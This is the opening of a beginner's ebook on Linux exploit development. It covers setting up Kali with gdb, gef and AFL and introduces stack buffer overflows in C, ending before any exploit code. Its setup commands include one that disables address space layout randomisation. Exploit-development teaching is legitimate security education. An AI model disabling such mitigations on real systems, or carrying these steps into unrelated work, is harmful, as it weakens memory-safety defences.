<span id="page-1-0"></span>Linux Exploit Development for Beginners: Step-By-Step Guide to Buffer Overflows in Kali Linux

By Marcus Oren## **Contents**

[Title Page](#page-1-0) **[Copyright](#page-3-0)** [Books in the Linux Exploit Development for Beginners Series](#page-4-0) **[Introduction](#page-5-0) [Chapter 1: Tool Installation and Configuration](#page-6-0)** [Chapter 2: Buffer Overflows in C](#page-7-0) [Chapter 2: Vocabulary](#page-11-0) [Chapter 2: Resources](#page-13-0) [Chapter 3:Buffer Overflow & Dynamic Analysis](#page-14-0) [Chapter 3: Vocabulary](#page-19-0) [Chapter 3: Resources](#page-20-0) **[Conclusion](#page-21-0)**Copyright © Linux Exploit Development for Beginners Series by Marcus Oren, 2019

<span id="page-3-0"></span>No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or by any means, electronic, mechanical, photocopy, recording or otherwise without the prior permission of the author, except in the case of a reviewer, who may quote brief passages embodied in critical articles or in a review.## <span id="page-4-0"></span>Books in the Linux Exploit Development for Beginners Series

**[Linux Exploit Development for Beginners: Step-By-Step Guide to Binary Analysis in Kali](https://www.amazon.com/Linux-Exploit-Development-Beginners-Step-ebook/dp/B081K18RPX) Linux (November 2019)**

**Linux Exploit Development for Beginners: Step-By-Step Guide to Buffer Overflows in Kali Linux (December 2019)**

**Linux Exploit Development for Beginners: Step-By-Step Guide to Abusing Integer Overflows in Kali Linux (Coming Soon)**

**Linux Exploit Development for Beginners: Step-By-Step Guide to Return-To-Libc Attacks in Kali Linux (Coming Soon)**

◆◆◆## Introduction

<span id="page-5-0"></span>I wrote this series of book because I couldn't find anything else that was in bite-size chunks that methodically walked me through how to analyze compiled binaries, recognize bugs in software, fuzz, do dynamic analysis and write the exploit for various types of vulnerabilities in Linux applications. Don't get me wrong, lots of websites and blogs exist, and some companies will sell you several days of training for thousands of dollars, and others companies will sell you a pdf, some videos and access to a virtual range to get you started and then you're left to fend for yourself. I didn't like these options, and most were too expensive. I kept searching and searching for something that was affordable yet still provided the same level of information as the alternatives. Nothing really existed so, I said screw it, I'll write my own.

I will show you how to install some tools in your research environment, how to write shitty code (this is a very important skill to learn…lol), how to compile and break the shitty code you wrote. Next, I will show you how to write simple exploits to abuse the vulnerabilities you learned about. I found this way of doing things helped me to understand the exploit development process. Keep in mind everything starts off simple in order to allow you to lay the foundation upon which you will continue to build over time and through experimentation and invariably many failures. Keep this point in mind. This isn't a quick process and you won't be able to get a job doing vulnerability research after 3 or 4 weeks or maybe even 3 or 4 months. You will need to keep practicing, keep failing, keep learning, and keep doing. The people that just want to read about this will never be good at it, you must put your hands on the keyboard time and time again.

The world needs more people that can find vulnerabilities in software. There are not enough because it is not easy. In fact, it is tough especially if you don't have any formal education in software engineering or programming in general. But don't worry, many if not all the best security researchers and bug hunters don't have a college degree or if they do it's in something totally unrelated to finding bugs and writing exploits. It can be learned, and it all starts with analyzing compiled binaries and looking at source code to see how they work within the context of the Operating System (OS) on which they run. So, as you can imagine this also implies the need to eventually understand the OS architecture and intricacies of memory.## <span id="page-6-0"></span>Chapter 1: Tool Installation and Configuration

◆◆◆

I've included this section from my first book in the series (**Linux Exploit Development for [Beginners: Step-By-Step Guide to Binary Analysis in Kali Linux\)](https://www.amazon.com/Linux-Exploit-Development-Beginners-Step-ebook/dp/B081K18RPX)** in case you haven't read it. Being able to set up your environment is important and can be a pain sometimes so, in this section I will tell you about the tools we will use and the commands you will need to run to install and configure them.

Many tools come preinstalled on Kali Linux, which I highly suggest you use in the beginning for this very reason. If you want to use some other version of Unix or Linux, feel free but all the explanations in this will be based on 64-bit Kali Linux Virtual Machines.

I will be using the latest rolling version of 64-bit Kali Linux for Virtualbox. We will need some tools not found in Kali and some extra libraries that will allow us to compile 32-bit applications as well as 64 bit applications.

The debugger we will use is called gdb, and on top of gdb we will add gef which makes gdb way more powerful and easier to use. AFL is an awesome fuzzer that we won't use in this book, but you will need it for follow-on things we will do later so, might as well install it now.

#### ◆◆◆

Let's begin:

- **apt-get install gdb**
- **git clone https://github.com/hugsy/gef.git**
- **echo 'source /root/gef/gef.py' >> ~/.gdbinit**
- **wget http://lcamtuf.coredump.cx/afl/releases/afl-latest.tgz**
- **tar -xvf afl-latest.tgz**
- **cd afl-2.52b/**
- **make**
- **make install**
- **echo 0 > /proc/sys/kernel/randomize\_va\_space**
- **apt install libc6-dev-i386**
- **init 6**

I'd like to take a minute to discuss gdb and gef. gdb has been around a long time and is somewhat difficult to use until you practice a lot. Even then it's not the easiest for exploit dev purposes. But, that's where gef comes in. It's awesome. Instead of trying to explain it, I'll provide a link to the documentation and a brief excerpt from the documentation below:

◆◆◆

"GEF (pronounced ʤɛf - "Jeff") is a kick-ass set of commands for X86, ARM, MIPS, PowerPC and SPARC to make GDB cool again for exploit dev. It is aimed to be used mostly by exploit developers and reverse-engineers, to provide additional features to GDB using the Python API to assist during the process of dynamic analysis and exploit development. It has full support for both Python2 and Python3 indifferently (as more and more distros start pushing gdb compiled with Python3 support)."

◆◆◆

If you want to know more, info can be found at<https://gef.readthedocs.io/en/master/>## Chapter 2: Buffer Overflows in C

◆◆◆

<span id="page-7-0"></span> $B$ uffer overflows generally exist in low level languages like C. That's not to say other languages don't have overflow vulnerabilities but for the most part, C and C++ are the primary culprits. The reason for revolves around the concept of program control and user data being mixed and because the language allows for a variety of mistakes to be made.

Writing code is not easy and when programs are large and complex it is expected that errors will be made. Sometimes compilers, in their attempts to optimize code, can introduce vulnerabilities. Developer created and compiler generated issues present opportunities for abuse. Languages like C allow for the access and manipulation of memory. This presents many opportunities for errors resulting in unintended program behavior and exploitation.

The classic stack-based buffer overflow is most often present when an unintended write operation past the end of a buffer into other areas of memory is possible. In order to exploit this vulnerability, additional steps must be taken to determine if it is possible to write some code of our choosing and to ultimately get that code to execute.

As you can imagine nothing is as simple as just writing past the end of a buffer. Modern day operating systems and compilers have a litany of built-in security mechanisms or exploit mitigation controls that you will have to learn to identify and defeat.

In the beginning we will turn off all the other security mechanisms in order to learn about the underlying vulnerability. Further down the road we can remove the training wheels and address exploit mitigation control defeats.

I prefer to avoid as much "theory" as possible, however, I feel it is beneficial to show some examples of shitty code wherein overflow vulnerabilities exist. This will give the reader more practice analyzing code (which is a useful skill in high demand).

Code analysis, bug hunting, secure code review, are all terms you will hear and **roughly** convey the same sort of meaning. These three terms connote the idea of looking at code to find problems that might lead to unintended program behavior or the exploitation of the program.

I will draw several examples from Carnegie Mellon's Software Engineering Institute's Cert C Coding Standard, 2016 Edition. Free copies available to download from their site.

